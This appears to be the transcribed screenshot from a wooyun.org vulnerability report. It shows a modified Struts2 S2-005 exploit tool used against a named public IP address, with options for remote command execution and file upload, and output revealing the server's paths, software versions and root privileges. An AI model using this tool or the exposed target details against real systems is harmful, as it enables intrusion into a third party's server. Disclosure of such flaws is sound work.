 Struts2Exp Modified By GENXOR
目标地址： http://221.180.145.67/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /root/u_mas/tomcat/webapps/ROOT
java.home: /root/java/jdk1.6.0_29/jre
java.version: 1.6.0_29
os.name: Linux
os.arch: amd64
os.version: 2.6.32-279.el6.x86_64
user.name: root
user.home: /root
user.dir: /
java.class.version: 50.0
java.class.path: /root/u_mas/tomcat/bin/bootstrap.jar
java.library.path: /root/java/jdk1.6.0_29/jre/lib/amd64/server:/root/java/jdk1.6.0_29/jre/lib/amd64:/root/java/jdk1.6.0_29/jre/../lib/amd64:
/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
www.wooyun.org